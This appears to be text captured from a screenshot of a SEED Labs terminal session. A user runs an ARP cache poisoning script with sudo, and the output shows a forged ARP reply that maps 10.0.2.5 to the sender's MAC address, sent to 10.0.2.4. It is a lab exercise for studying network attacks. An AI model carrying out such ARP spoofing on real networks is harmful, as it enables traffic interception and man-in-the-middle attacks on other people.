 [10/15/22]seed@VM:~/Desktop$ sudo python3 arp_cache_poison_task1b.p
y
###[ Ethernet ]###
  dst       = 08:00:27:2C:B5:41
  src       = 08:00:27:76:9D:B4
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 08:00:27:76:9D:B4
     psrc      = 10.0.2.5
     hwdst     = 08:00:27:2C:B5:41
     pdst      = 10.0.2.4

.
Sent 1 packets.